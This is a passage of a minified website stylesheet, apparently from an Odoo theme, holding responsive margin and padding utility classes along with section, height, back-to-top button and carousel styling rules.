100px;}.lg-m-100px-l{margin-left: 100px;}.lg-m-100px-r{margin-right: 100px;}.lg-m-100px-b{margin-bottom: 100px;}.lg-p-100px{padding: 100px;}.lg-p-100px-tb{padding-top: 100px; padding-bottom: 100px;}.lg-p-100px-lr{padding-left: 100px; padding-right: 100px;}.lg-p-100px-t{padding-top: 100px;}.lg-p-100px-l{padding-left: 100px;}.lg-p-100px-r{padding-right: 100px;}.lg-p-100px-b{padding-bottom: 100px;}}@media (max-width: 991px){.md-m-0px{margin: 0px;}.md-m-0px-tb{margin-top: 0px; margin-bottom: 0px;}.md-m-0px-lr{margin-left: 0px; margin-right: 0px;}.md-m-0px-t{margin-top: 0px;}.md-m-0px-l{margin-left: 0px;}.md-m-0px-r{margin-right: 0px;}.md-m-0px-b{margin-bottom: 0px;}.md-p-0px{padding: 0px;}.md-p-0px-tb{padding-top: 0px; padding-bottom: 0px;}.md-p-0px-lr{padding-left: 0px; padding-right: 0px;}.md-p-0px-t{padding-top: 0px;}.md-p-0px-l{padding-left: 0px;}.md-p-0px-r{padding-right: 0px;}.md-p-0px-b{padding-bottom: 0px;}.md-m-5px{margin: 5px;}.md-m-5px-tb{margin-top: 5px; margin-bottom: 5px;}.md-m-5px-lr{margin-left: 5px; margin-right: 5px;}.md-m-5px-t{margin-top: 5px;}.md-m-5px-l{margin-left: 5px;}.md-m-5px-r{margin-right: 5px;}.md-m-5px-b{margin-bottom: 5px;}.md-p-5px{padding: 5px;}.md-p-5px-tb{padding-top: 5px; padding-bottom: 5px;}.md-p-5px-lr{padding-left: 5px; padding-right: 5px;}.md-p-5px-t{padding-top: 5px;}.md-p-5px-l{padding-left: 5px;}.md-p-5px-r{padding-right: 5px;}.md-p-5px-b{padding-bottom: 5px;}.md-m-10px{margin: 10px;}.md-m-10px-tb{margin-top: 10px; margin-bottom: 10px;}.md-m-10px-lr{margin-left: 10px; margin-right: 10px;}.md-m-10px-t{margin-top: 10px;}.md-m-10px-l{margin-left: 10px;}.md-m-10px-r{margin-right: 10px;}.md-m-10px-b{margin-bottom: 10px;}.md-p-10px{padding: 10px;}.md-p-10px-tb{padding-top: 10px; padding-bottom: 10px;}.md-p-10px-lr{padding-left: 10px; padding-right: 10px;}.md-p-10px-t{padding-top: 10px;}.md-p-10px-l{padding-left: 10px;}.md-p-10px-r{padding-right: 10px;}.md-p-10px-b{padding-bottom: 10px;}.md-m-15px{margin: 15px;}.md-m-15px-tb{margin-top: 15px; margin-bottom: 15px;}.md-m-15px-lr{margin-left: 15px; margin-right: 15px;}.md-m-15px-t{margin-top: 15px;}.md-m-15px-l{margin-left: 15px;}.md-m-15px-r{margin-right: 15px;}.md-m-15px-b{margin-bottom: 15px;}.md-p-15px{padding: 15px;}.md-p-15px-tb{padding-top: 15px; padding-bottom: 15px;}.md-p-15px-lr{padding-left: 15px; padding-right: 15px;}.md-p-15px-t{padding-top: 15px;}.md-p-15px-l{padding-left: 15px;}.md-p-15px-r{padding-right: 15px;}.md-p-15px-b{padding-bottom: 15px;}.md-m-20px{margin: 20px;}.md-m-20px-tb{margin-top: 20px; margin-bottom: 20px;}.md-m-20px-lr{margin-left: 20px; margin-right: 20px;}.md-m-20px-t{margin-top: 20px;}.md-m-20px-l{margin-left: 20px;}.md-m-20px-r{margin-right: 20px;}.md-m-20px-b{margin-bottom: 20px;}.md-p-20px{padding: 20px;}.md-p-20px-tb{padding-top: 20px; padding-bottom: 20px;}.md-p-20px-lr{padding-left: 20px; padding-right: 20px;}.md-p-20px-t{padding-top: 20px;}.md-p-20px-l{padding-left: 20px;}.md-p-20px-r{padding-right: 20px;}.md-p-20px-b{padding-bottom: 20px;}.md-m-25px{margin: 25px;}.md-m-25px-tb{margin-top: 25px; margin-bottom: 25px;}.md-m-25px-lr{margin-left: 25px; margin-right: 25px;}.md-m-25px-t{margin-top: 25px;}.md-m-25px-l{margin-left: 25px;}.md-m-25px-r{margin-right: 25px;}.md-m-25px-b{margin-bottom: 25px;}.md-p-25px{padding: 25px;}.md-p-25px-tb{padding-top: 25px; padding-bottom: 25px;}.md-p-25px-lr{padding-left: 25px; padding-right: 25px;}.md-p-25px-t{padding-top: 25px;}.md-p-25px-l{padding-left: 25px;}.md-p-25px-r{padding-right: 25px;}.md-p-25px-b{padding-bottom: 25px;}.md-m-30px{margin: 30px;}.md-m-30px-tb{margin-top: 30px; margin-bottom: 30px;}.md-m-30px-lr{margin-left: 30px; margin-right: 30px;}.md-m-30px-t{margin-top: 30px;}.md-m-30px-l{margin-left: 30px;}.md-m-30px-r{margin-right: 30px;}.md-m-30px-b{margin-bottom: 30px;}.md-p-30px{padding: 30px;}.md-p-30px-tb{padding-top: 30px; padding-bottom: 30px;}.md-p-30px-lr{padding-left: 30px; padding-right: 30px;}.md-p-30px-t{padding-top: 30px;}.md-p-30px-l{padding-left: 30px;}.md-p-30px-r{padding-right: 30px;}.md-p-30px-b{padding-bottom: 30px;}.md-m-35px{margin: 35px;}.md-m-35px-tb{margin-top: 35px; margin-bottom: 35px;}.md-m-35px-lr{margin-left: 35px; margin-right: 35px;}.md-m-35px-t{margin-top: 35px;}.md-m-35px-l{margin-left: 35px;}.md-m-35px-r{margin-right: 35px;}.md-m-35px-b{margin-bottom: 35px;}.md-p-35px{padding: 35px;}.md-p-35px-tb{padding-top: 35px; padding-bottom: 35px;}.md-p-35px-lr{padding-left: 35px; padding-right: 35px;}.md-p-35px-t{padding-top: 35px;}.md-p-35px-l{padding-left: 35px;}.md-p-35px-r{padding-right: 35px;}.md-p-35px-b{padding-bottom: 35px;}.md-m-40px{margin: 40px;}.md-m-40px-tb{margin-top: 40px; margin-bottom: 40px;}.md-m-40px-lr{margin-left: 40px; margin-right: 40px;}.md-m-40px-t{margin-top: 40px;}.md-m-40px-l{margin-left: 40px;}.md-m-40px-r{margin-right: 40px;}.md-m-40px-b{margin-bottom: 40px;}.md-p-40px{padding: 40px;}.md-p-40px-tb{padding-top: 40px; padding-bottom: 40px;}.md-p-40px-lr{padding-left: 40px; padding-right: 40px;}.md-p-40px-t{padding-top: 40px;}.md-p-40px-l{padding-left: 40px;}.md-p-40px-r{padding-right: 40px;}.md-p-40px-b{padding-bottom: 40px;}.md-m-45px{margin: 45px;}.md-m-45px-tb{margin-top: 45px; margin-bottom: 45px;}.md-m-45px-lr{margin-left: 45px; margin-right: 45px;}.md-m-45px-t{margin-top: 45px;}.md-m-45px-l{margin-left: 45px;}.md-m-45px-r{margin-right: 45px;}.md-m-45px-b{margin-bottom: 45px;}.md-p-45px{padding: 45px;}.md-p-45px-tb{padding-top: 45px; padding-bottom: 45px;}.md-p-45px-lr{padding-left: 45px; padding-right: 45px;}.md-p-45px-t{padding-top: 45px;}.md-p-45px-l{padding-left: 45px;}.md-p-45px-r{padding-right: 45px;}.md-p-45px-b{padding-bottom: 45px;}.md-m-50px{margin: 50px;}.md-m-50px-tb{margin-top: 50px; margin-bottom: 50px;}.md-m-50px-lr{margin-left: 50px; margin-right: 50px;}.md-m-50px-t{margin-top: 50px;}.md-m-50px-l{margin-left: 50px;}.md-m-50px-r{margin-right: 50px;}.md-m-50px-b{margin-bottom: 50px;}.md-p-50px{padding: 50px;}.md-p-50px-tb{padding-top: 50px; padding-bottom: 50px;}.md-p-50px-lr{padding-left: 50px; padding-right: 50px;}.md-p-50px-t{padding-top: 50px;}.md-p-50px-l{padding-left: 50px;}.md-p-50px-r{padding-right: 50px;}.md-p-50px-b{padding-bottom: 50px;}.md-m-55px{margin: 55px;}.md-m-55px-tb{margin-top: 55px; margin-bottom: 55px;}.md-m-55px-lr{margin-left: 55px; margin-right: 55px;}.md-m-55px-t{margin-top: 55px;}.md-m-55px-l{margin-left: 55px;}.md-m-55px-r{margin-right: 55px;}.md-m-55px-b{margin-bottom: 55px;}.md-p-55px{padding: 55px;}.md-p-55px-tb{padding-top: 55px; padding-bottom: 55px;}.md-p-55px-lr{padding-left: 55px; padding-right: 55px;}.md-p-55px-t{padding-top: 55px;}.md-p-55px-l{padding-left: 55px;}.md-p-55px-r{padding-right: 55px;}.md-p-55px-b{padding-bottom: 55px;}.md-m-60px{margin: 60px;}.md-m-60px-tb{margin-top: 60px; margin-bottom: 60px;}.md-m-60px-lr{margin-left: 60px; margin-right: 60px;}.md-m-60px-t{margin-top: 60px;}.md-m-60px-l{margin-left: 60px;}.md-m-60px-r{margin-right: 60px;}.md-m-60px-b{margin-bottom: 60px;}.md-p-60px{padding: 60px;}.md-p-60px-tb{padding-top: 60px; padding-bottom: 60px;}.md-p-60px-lr{padding-left: 60px; padding-right: 60px;}.md-p-60px-t{padding-top: 60px;}.md-p-60px-l{padding-left: 60px;}.md-p-60px-r{padding-right: 60px;}.md-p-60px-b{padding-bottom: 60px;}.md-m-65px{margin: 65px;}.md-m-65px-tb{margin-top: 65px; margin-bottom: 65px;}.md-m-65px-lr{margin-left: 65px; margin-right: 65px;}.md-m-65px-t{margin-top: 65px;}.md-m-65px-l{margin-left: 65px;}.md-m-65px-r{margin-right: 65px;}.md-m-65px-b{margin-bottom: 65px;}.md-p-65px{padding: 65px;}.md-p-65px-tb{padding-top: 65px; padding-bottom: 65px;}.md-p-65px-lr{padding-left: 65px; padding-right: 65px;}.md-p-65px-t{padding-top: 65px;}.md-p-65px-l{padding-left: 65px;}.md-p-65px-r{padding-right: 65px;}.md-p-65px-b{padding-bottom: 65px;}.md-m-70px{margin: 70px;}.md-m-70px-tb{margin-top: 70px; margin-bottom: 70px;}.md-m-70px-lr{margin-left: 70px; margin-right: 70px;}.md-m-70px-t{margin-top: 70px;}.md-m-70px-l{margin-left: 70px;}.md-m-70px-r{margin-right: 70px;}.md-m-70px-b{margin-bottom: 70px;}.md-p-70px{padding: 70px;}.md-p-70px-tb{padding-top: 70px; padding-bottom: 70px;}.md-p-70px-lr{padding-left: 70px; padding-right: 70px;}.md-p-70px-t{padding-top: 70px;}.md-p-70px-l{padding-left: 70px;}.md-p-70px-r{padding-right: 70px;}.md-p-70px-b{padding-bottom: 70px;}.md-m-75px{margin: 75px;}.md-m-75px-tb{margin-top: 75px; margin-bottom: 75px;}.md-m-75px-lr{margin-left: 75px; margin-right: 75px;}.md-m-75px-t{margin-top: 75px;}.md-m-75px-l{margin-left: 75px;}.md-m-75px-r{margin-right: 75px;}.md-m-75px-b{margin-bottom: 75px;}.md-p-75px{padding: 75px;}.md-p-75px-tb{padding-top: 75px; padding-bottom: 75px;}.md-p-75px-lr{padding-left: 75px; padding-right: 75px;}.md-p-75px-t{padding-top: 75px;}.md-p-75px-l{padding-left: 75px;}.md-p-75px-r{padding-right: 75px;}.md-p-75px-b{padding-bottom: 75px;}.md-m-80px{margin: 80px;}.md-m-80px-tb{margin-top: 80px; margin-bottom: 80px;}.md-m-80px-lr{margin-left: 80px; margin-right: 80px;}.md-m-80px-t{margin-top: 80px;}.md-m-80px-l{margin-left: 80px;}.md-m-80px-r{margin-right: 80px;}.md-m-80px-b{margin-bottom: 80px;}.md-p-80px{padding: 80px;}.md-p-80px-tb{padding-top: 80px; padding-bottom: 80px;}.md-p-80px-lr{padding-left: 80px; padding-right: 80px;}.md-p-80px-t{padding-top: 80px;}.md-p-80px-l{padding-left: 80px;}.md-p-80px-r{padding-right: 80px;}.md-p-80px-b{padding-bottom: 80px;}.md-m-85px{margin: 85px;}.md-m-85px-tb{margin-top: 85px; margin-bottom: 85px;}.md-m-85px-lr{margin-left: 85px; margin-right: 85px;}.md-m-85px-t{margin-top: 85px;}.md-m-85px-l{margin-left: 85px;}.md-m-85px-r{margin-right: 85px;}.md-m-85px-b{margin-bottom: 85px;}.md-p-85px{padding: 85px;}.md-p-85px-tb{padding-top: 85px; padding-bottom: 85px;}.md-p-85px-lr{padding-left: 85px; padding-right: 85px;}.md-p-85px-t{padding-top: 85px;}.md-p-85px-l{padding-left: 85px;}.md-p-85px-r{padding-right: 85px;}.md-p-85px-b{padding-bottom: 85px;}.md-m-90px{margin: 90px;}.md-m-90px-tb{margin-top: 90px; margin-bottom: 90px;}.md-m-90px-lr{margin-left: 90px; margin-right: 90px;}.md-m-90px-t{margin-top: 90px;}.md-m-90px-l{margin-left: 90px;}.md-m-90px-r{margin-right: 90px;}.md-m-90px-b{margin-bottom: 90px;}.md-p-90px{padding: 90px;}.md-p-90px-tb{padding-top: 90px; padding-bottom: 90px;}.md-p-90px-lr{padding-left: 90px; padding-right: 90px;}.md-p-90px-t{padding-top: 90px;}.md-p-90px-l{padding-left: 90px;}.md-p-90px-r{padding-right: 90px;}.md-p-90px-b{padding-bottom: 90px;}.md-m-95px{margin: 95px;}.md-m-95px-tb{margin-top: 95px; margin-bottom: 95px;}.md-m-95px-lr{margin-left: 95px; margin-right: 95px;}.md-m-95px-t{margin-top: 95px;}.md-m-95px-l{margin-left: 95px;}.md-m-95px-r{margin-right: 95px;}.md-m-95px-b{margin-bottom: 95px;}.md-p-95px{padding: 95px;}.md-p-95px-tb{padding-top: 95px; padding-bottom: 95px;}.md-p-95px-lr{padding-left: 95px; padding-right: 95px;}.md-p-95px-t{padding-top: 95px;}.md-p-95px-l{padding-left: 95px;}.md-p-95px-r{padding-right: 95px;}.md-p-95px-b{padding-bottom: 95px;}.md-m-100px{margin: 100px;}.md-m-100px-tb{margin-top: 100px; margin-bottom: 100px;}.md-m-100px-lr{margin-left: 100px; margin-right: 100px;}.md-m-100px-t{margin-top: 100px;}.md-m-100px-l{margin-left: 100px;}.md-m-100px-r{margin-right: 100px;}.md-m-100px-b{margin-bottom: 100px;}.md-p-100px{padding: 100px;}.md-p-100px-tb{padding-top: 100px; padding-bottom: 100px;}.md-p-100px-lr{padding-left: 100px; padding-right: 100px;}.md-p-100px-t{padding-top: 100px;}.md-p-100px-l{padding-left: 100px;}.md-p-100px-r{padding-right: 100px;}.md-p-100px-b{padding-bottom: 100px;}}@media (max-width: 767px){.sm-m-0px{margin: 0px;}.sm-m-0px-tb{margin-top: 0px; margin-bottom: 0px;}.sm-m-0px-lr{margin-left: 0px; margin-right: 0px;}.sm-m-0px-t{margin-top: 0px;}.sm-m-0px-l{margin-left: 0px;}.sm-m-0px-r{margin-right: 0px;}.sm-m-0px-b{margin-bottom: 0px;}.sm-p-0px{padding: 0px;}.sm-p-0px-tb{padding-top: 0px; padding-bottom: 0px;}.sm-p-0px-lr{padding-left: 0px; padding-right: 0px;}.sm-p-0px-t{padding-top: 0px;}.sm-p-0px-l{padding-left: 0px;}.sm-p-0px-r{padding-right: 0px;}.sm-p-0px-b{padding-bottom: 0px;}.sm-m-5px{margin: 5px;}.sm-m-5px-tb{margin-top: 5px; margin-bottom: 5px;}.sm-m-5px-lr{margin-left: 5px; margin-right: 5px;}.sm-m-5px-t{margin-top: 5px;}.sm-m-5px-l{margin-left: 5px;}.sm-m-5px-r{margin-right: 5px;}.sm-m-5px-b{margin-bottom: 5px;}.sm-p-5px{padding: 5px;}.sm-p-5px-tb{padding-top: 5px; padding-bottom: 5px;}.sm-p-5px-lr{padding-left: 5px; padding-right: 5px;}.sm-p-5px-t{padding-top: 5px;}.sm-p-5px-l{padding-left: 5px;}.sm-p-5px-r{padding-right: 5px;}.sm-p-5px-b{padding-bottom: 5px;}.sm-m-10px{margin: 10px;}.sm-m-10px-tb{margin-top: 10px; margin-bottom: 10px;}.sm-m-10px-lr{margin-left: 10px; margin-right: 10px;}.sm-m-10px-t{margin-top: 10px;}.sm-m-10px-l{margin-left: 10px;}.sm-m-10px-r{margin-right: 10px;}.sm-m-10px-b{margin-bottom: 10px;}.sm-p-10px{padding: 10px;}.sm-p-10px-tb{padding-top: 10px; padding-bottom: 10px;}.sm-p-10px-lr{padding-left: 10px; padding-right: 10px;}.sm-p-10px-t{padding-top: 10px;}.sm-p-10px-l{padding-left: 10px;}.sm-p-10px-r{padding-right: 10px;}.sm-p-10px-b{padding-bottom: 10px;}.sm-m-15px{margin: 15px;}.sm-m-15px-tb{margin-top: 15px; margin-bottom: 15px;}.sm-m-15px-lr{margin-left: 15px; margin-right: 15px;}.sm-m-15px-t{margin-top: 15px;}.sm-m-15px-l{margin-left: 15px;}.sm-m-15px-r{margin-right: 15px;}.sm-m-15px-b{margin-bottom: 15px;}.sm-p-15px{padding: 15px;}.sm-p-15px-tb{padding-top: 15px; padding-bottom: 15px;}.sm-p-15px-lr{padding-left: 15px; padding-right: 15px;}.sm-p-15px-t{padding-top: 15px;}.sm-p-15px-l{padding-left: 15px;}.sm-p-15px-r{padding-right: 15px;}.sm-p-15px-b{padding-bottom: 15px;}.sm-m-20px{margin: 20px;}.sm-m-20px-tb{margin-top: 20px; margin-bottom: 20px;}.sm-m-20px-lr{margin-left: 20px; margin-right: 20px;}.sm-m-20px-t{margin-top: 20px;}.sm-m-20px-l{margin-left: 20px;}.sm-m-20px-r{margin-right: 20px;}.sm-m-20px-b{margin-bottom: 20px;}.sm-p-20px{padding: 20px;}.sm-p-20px-tb{padding-top: 20px; padding-bottom: 20px;}.sm-p-20px-lr{padding-left: 20px; padding-right: 20px;}.sm-p-20px-t{padding-top: 20px;}.sm-p-20px-l{padding-left: 20px;}.sm-p-20px-r{padding-right: 20px;}.sm-p-20px-b{padding-bottom: 20px;}.sm-m-25px{margin: 25px;}.sm-m-25px-tb{margin-top: 25px; margin-bottom: 25px;}.sm-m-25px-lr{margin-left: 25px; margin-right: 25px;}.sm-m-25px-t{margin-top: 25px;}.sm-m-25px-l{margin-left: 25px;}.sm-m-25px-r{margin-right: 25px;}.sm-m-25px-b{margin-bottom: 25px;}.sm-p-25px{padding: 25px;}.sm-p-25px-tb{padding-top: 25px; padding-bottom: 25px;}.sm-p-25px-lr{padding-left: 25px; padding-right: 25px;}.sm-p-25px-t{padding-top: 25px;}.sm-p-25px-l{padding-left: 25px;}.sm-p-25px-r{padding-right: 25px;}.sm-p-25px-b{padding-bottom: 25px;}.sm-m-30px{margin: 30px;}.sm-m-30px-tb{margin-top: 30px; margin-bottom: 30px;}.sm-m-30px-lr{margin-left: 30px; margin-right: 30px;}.sm-m-30px-t{margin-top: 30px;}.sm-m-30px-l{margin-left: 30px;}.sm-m-30px-r{margin-right: 30px;}.sm-m-30px-b{margin-bottom: 30px;}.sm-p-30px{padding: 30px;}.sm-p-30px-tb{padding-top: 30px; padding-bottom: 30px;}.sm-p-30px-lr{padding-left: 30px; padding-right: 30px;}.sm-p-30px-t{padding-top: 30px;}.sm-p-30px-l{padding-left: 30px;}.sm-p-30px-r{padding-right: 30px;}.sm-p-30px-b{padding-bottom: 30px;}.sm-m-35px{margin: 35px;}.sm-m-35px-tb{margin-top: 35px; margin-bottom: 35px;}.sm-m-35px-lr{margin-left: 35px; margin-right: 35px;}.sm-m-35px-t{margin-top: 35px;}.sm-m-35px-l{margin-left: 35px;}.sm-m-35px-r{margin-right: 35px;}.sm-m-35px-b{margin-bottom: 35px;}.sm-p-35px{padding: 35px;}.sm-p-35px-tb{padding-top: 35px; padding-bottom: 35px;}.sm-p-35px-lr{padding-left: 35px; padding-right: 35px;}.sm-p-35px-t{padding-top: 35px;}.sm-p-35px-l{padding-left: 35px;}.sm-p-35px-r{padding-right: 35px;}.sm-p-35px-b{padding-bottom: 35px;}.sm-m-40px{margin: 40px;}.sm-m-40px-tb{margin-top: 40px; margin-bottom: 40px;}.sm-m-40px-lr{margin-left: 40px; margin-right: 40px;}.sm-m-40px-t{margin-top: 40px;}.sm-m-40px-l{margin-left: 40px;}.sm-m-40px-r{margin-right: 40px;}.sm-m-40px-b{margin-bottom: 40px;}.sm-p-40px{padding: 40px;}.sm-p-40px-tb{padding-top: 40px; padding-bottom: 40px;}.sm-p-40px-lr{padding-left: 40px; padding-right: 40px;}.sm-p-40px-t{padding-top: 40px;}.sm-p-40px-l{padding-left: 40px;}.sm-p-40px-r{padding-right: 40px;}.sm-p-40px-b{padding-bottom: 40px;}.sm-m-45px{margin: 45px;}.sm-m-45px-tb{margin-top: 45px; margin-bottom: 45px;}.sm-m-45px-lr{margin-left: 45px; margin-right: 45px;}.sm-m-45px-t{margin-top: 45px;}.sm-m-45px-l{margin-left: 45px;}.sm-m-45px-r{margin-right: 45px;}.sm-m-45px-b{margin-bottom: 45px;}.sm-p-45px{padding: 45px;}.sm-p-45px-tb{padding-top: 45px; padding-bottom: 45px;}.sm-p-45px-lr{padding-left: 45px; padding-right: 45px;}.sm-p-45px-t{padding-top: 45px;}.sm-p-45px-l{padding-left: 45px;}.sm-p-45px-r{padding-right: 45px;}.sm-p-45px-b{padding-bottom: 45px;}.sm-m-50px{margin: 50px;}.sm-m-50px-tb{margin-top: 50px; margin-bottom: 50px;}.sm-m-50px-lr{margin-left: 50px; margin-right: 50px;}.sm-m-50px-t{margin-top: 50px;}.sm-m-50px-l{margin-left: 50px;}.sm-m-50px-r{margin-right: 50px;}.sm-m-50px-b{margin-bottom: 50px;}.sm-p-50px{padding: 50px;}.sm-p-50px-tb{padding-top: 50px; padding-bottom: 50px;}.sm-p-50px-lr{padding-left: 50px; padding-right: 50px;}.sm-p-50px-t{padding-top: 50px;}.sm-p-50px-l{padding-left: 50px;}.sm-p-50px-r{padding-right: 50px;}.sm-p-50px-b{padding-bottom: 50px;}.sm-m-55px{margin: 55px;}.sm-m-55px-tb{margin-top: 55px; margin-bottom: 55px;}.sm-m-55px-lr{margin-left: 55px; margin-right: 55px;}.sm-m-55px-t{margin-top: 55px;}.sm-m-55px-l{margin-left: 55px;}.sm-m-55px-r{margin-right: 55px;}.sm-m-55px-b{margin-bottom: 55px;}.sm-p-55px{padding: 55px;}.sm-p-55px-tb{padding-top: 55px; padding-bottom: 55px;}.sm-p-55px-lr{padding-left: 55px; padding-right: 55px;}.sm-p-55px-t{padding-top: 55px;}.sm-p-55px-l{padding-left: 55px;}.sm-p-55px-r{padding-right: 55px;}.sm-p-55px-b{padding-bottom: 55px;}.sm-m-60px{margin: 60px;}.sm-m-60px-tb{margin-top: 60px; margin-bottom: 60px;}.sm-m-60px-lr{margin-left: 60px; margin-right: 60px;}.sm-m-60px-t{margin-top: 60px;}.sm-m-60px-l{margin-left: 60px;}.sm-m-60px-r{margin-right: 60px;}.sm-m-60px-b{margin-bottom: 60px;}.sm-p-60px{padding: 60px;}.sm-p-60px-tb{padding-top: 60px; padding-bottom: 60px;}.sm-p-60px-lr{padding-left: 60px; padding-right: 60px;}.sm-p-60px-t{padding-top: 60px;}.sm-p-60px-l{padding-left: 60px;}.sm-p-60px-r{padding-right: 60px;}.sm-p-60px-b{padding-bottom: 60px;}.sm-m-65px{margin: 65px;}.sm-m-65px-tb{margin-top: 65px; margin-bottom: 65px;}.sm-m-65px-lr{margin-left: 65px; margin-right: 65px;}.sm-m-65px-t{margin-top: 65px;}.sm-m-65px-l{margin-left: 65px;}.sm-m-65px-r{margin-right: 65px;}.sm-m-65px-b{margin-bottom: 65px;}.sm-p-65px{padding: 65px;}.sm-p-65px-tb{padding-top: 65px; padding-bottom: 65px;}.sm-p-65px-lr{padding-left: 65px; padding-right: 65px;}.sm-p-65px-t{padding-top: 65px;}.sm-p-65px-l{padding-left: 65px;}.sm-p-65px-r{padding-right: 65px;}.sm-p-65px-b{padding-bottom: 65px;}.sm-m-70px{margin: 70px;}.sm-m-70px-tb{margin-top: 70px; margin-bottom: 70px;}.sm-m-70px-lr{margin-left: 70px; margin-right: 70px;}.sm-m-70px-t{margin-top: 70px;}.sm-m-70px-l{margin-left: 70px;}.sm-m-70px-r{margin-right: 70px;}.sm-m-70px-b{margin-bottom: 70px;}.sm-p-70px{padding: 70px;}.sm-p-70px-tb{padding-top: 70px; padding-bottom: 70px;}.sm-p-70px-lr{padding-left: 70px; padding-right: 70px;}.sm-p-70px-t{padding-top: 70px;}.sm-p-70px-l{padding-left: 70px;}.sm-p-70px-r{padding-right: 70px;}.sm-p-70px-b{padding-bottom: 70px;}.sm-m-75px{margin: 75px;}.sm-m-75px-tb{margin-top: 75px; margin-bottom: 75px;}.sm-m-75px-lr{margin-left: 75px; margin-right: 75px;}.sm-m-75px-t{margin-top: 75px;}.sm-m-75px-l{margin-left: 75px;}.sm-m-75px-r{margin-right: 75px;}.sm-m-75px-b{margin-bottom: 75px;}.sm-p-75px{padding: 75px;}.sm-p-75px-tb{padding-top: 75px; padding-bottom: 75px;}.sm-p-75px-lr{padding-left: 75px; padding-right: 75px;}.sm-p-75px-t{padding-top: 75px;}.sm-p-75px-l{padding-left: 75px;}.sm-p-75px-r{padding-right: 75px;}.sm-p-75px-b{padding-bottom: 75px;}.sm-m-80px{margin: 80px;}.sm-m-80px-tb{margin-top: 80px; margin-bottom: 80px;}.sm-m-80px-lr{margin-left: 80px; margin-right: 80px;}.sm-m-80px-t{margin-top: 80px;}.sm-m-80px-l{margin-left: 80px;}.sm-m-80px-r{margin-right: 80px;}.sm-m-80px-b{margin-bottom: 80px;}.sm-p-80px{padding: 80px;}.sm-p-80px-tb{padding-top: 80px; padding-bottom: 80px;}.sm-p-80px-lr{padding-left: 80px; padding-right: 80px;}.sm-p-80px-t{padding-top: 80px;}.sm-p-80px-l{padding-left: 80px;}.sm-p-80px-r{padding-right: 80px;}.sm-p-80px-b{padding-bottom: 80px;}.sm-m-85px{margin: 85px;}.sm-m-85px-tb{margin-top: 85px; margin-bottom: 85px;}.sm-m-85px-lr{margin-left: 85px; margin-right: 85px;}.sm-m-85px-t{margin-top: 85px;}.sm-m-85px-l{margin-left: 85px;}.sm-m-85px-r{margin-right: 85px;}.sm-m-85px-b{margin-bottom: 85px;}.sm-p-85px{padding: 85px;}.sm-p-85px-tb{padding-top: 85px; padding-bottom: 85px;}.sm-p-85px-lr{padding-left: 85px; padding-right: 85px;}.sm-p-85px-t{padding-top: 85px;}.sm-p-85px-l{padding-left: 85px;}.sm-p-85px-r{padding-right: 85px;}.sm-p-85px-b{padding-bottom: 85px;}.sm-m-90px{margin: 90px;}.sm-m-90px-tb{margin-top: 90px; margin-bottom: 90px;}.sm-m-90px-lr{margin-left: 90px; margin-right: 90px;}.sm-m-90px-t{margin-top: 90px;}.sm-m-90px-l{margin-left: 90px;}.sm-m-90px-r{margin-right: 90px;}.sm-m-90px-b{margin-bottom: 90px;}.sm-p-90px{padding: 90px;}.sm-p-90px-tb{padding-top: 90px; padding-bottom: 90px;}.sm-p-90px-lr{padding-left: 90px; padding-right: 90px;}.sm-p-90px-t{padding-top: 90px;}.sm-p-90px-l{padding-left: 90px;}.sm-p-90px-r{padding-right: 90px;}.sm-p-90px-b{padding-bottom: 90px;}.sm-m-95px{margin: 95px;}.sm-m-95px-tb{margin-top: 95px; margin-bottom: 95px;}.sm-m-95px-lr{margin-left: 95px; margin-right: 95px;}.sm-m-95px-t{margin-top: 95px;}.sm-m-95px-l{margin-left: 95px;}.sm-m-95px-r{margin-right: 95px;}.sm-m-95px-b{margin-bottom: 95px;}.sm-p-95px{padding: 95px;}.sm-p-95px-tb{padding-top: 95px; padding-bottom: 95px;}.sm-p-95px-lr{padding-left: 95px; padding-right: 95px;}.sm-p-95px-t{padding-top: 95px;}.sm-p-95px-l{padding-left: 95px;}.sm-p-95px-r{padding-right: 95px;}.sm-p-95px-b{padding-bottom: 95px;}.sm-m-100px{margin: 100px;}.sm-m-100px-tb{margin-top: 100px; margin-bottom: 100px;}.sm-m-100px-lr{margin-left: 100px; margin-right: 100px;}.sm-m-100px-t{margin-top: 100px;}.sm-m-100px-l{margin-left: 100px;}.sm-m-100px-r{margin-right: 100px;}.sm-m-100px-b{margin-bottom: 100px;}.sm-p-100px{padding: 100px;}.sm-p-100px-tb{padding-top: 100px; padding-bottom: 100px;}.sm-p-100px-lr{padding-left: 100px; padding-right: 100px;}.sm-p-100px-t{padding-top: 100px;}.sm-p-100px-l{padding-left: 100px;}.sm-p-100px-r{padding-right: 100px;}.sm-p-100px-b{padding-bottom: 100px;}}.section{padding-top: 100px; padding-bottom: 100px;}@media (max-width: 767px){.section{padding-top: 70px; padding-bottom: 70px;}}@media (max-width: 575px){.section{padding-top: 40px; padding-bottom: 40px;}}.top-150-up{margin-top: -150px;}.max-w-100{max-width: 100%;}.min-h-350px{min-height: 350px;}.min-h-250px{min-height: 250px;}.max-w-650{max-width: 650px;}.full-screen{min-height: calc(100vh - 120px);}.o_header_overlay .full-screen{min-height: 100vh;}.screen-65{min-height: 65vh;}.screen-85{min-height: 85vh;}.min-h-50vw{min-height: 50vh;}.screen-650{min-height: 650px;}@media (max-width: 575px){.screen-650{min-height: 85vh;}}.max-width-auto{max-width: none;}@media (max-width: 767px){.max-width-auto{max-width: 100%;}}.cd-top{position: fixed; bottom: 20px; right: 20px; background: #000; width: 40px; height: 40px; text-align: center; line-height: 40px; color: #fff !important; z-index: 9; opacity: 0; pointer-events: none; -webkit-transition: all 0.55s ease; transition: all 0.55s ease;}.cd-top.cd-is-visible{pointer-events: auto; opacity: 1;}.section{padding-top: 100px; padding-bottom: 100px;}@media (max-width: 767px){.section{padding-top: 60px; padding-bottom: 60px;}}@media (max-width: 767px){.section{padding-top: 40px; padding-bottom: 40px;}}.no-padding{padding: 0 !important;}.carousel-icon-bottom .carousel-control{width: 60px; height: 60px; position: absolute; bottom: 15px; top: auto; left: auto; right: 15px; margin: auto; opacity: 1;}.carousel-icon-bottom .carousel-control span{position: absolute; top: 0; left: 0; bottom: 0; right: 0; margin: auto; width: 30px; height: 30px;}.carousel-icon-bottom .carousel-control span:after{position: absolute; top: 0; bottom: 0; right: 0; margin: auto; border-bottom: 2px solid currentColor; border-right: 2px solid currentColor; content: ""; width: 20px; height: 20px;}.carousel-icon-bottom .carousel-control-next span:after{-webkit-transform: rotate(-45deg); transform: rotate(-45deg); left: -15px;}.carousel-icon-bottom .carousel-control-prev{right: 72px;}.carousel-icon-bottom .carousel-control-prev span:after{-webkit-transform: rotate(135deg); transform: rotate(135deg); left: 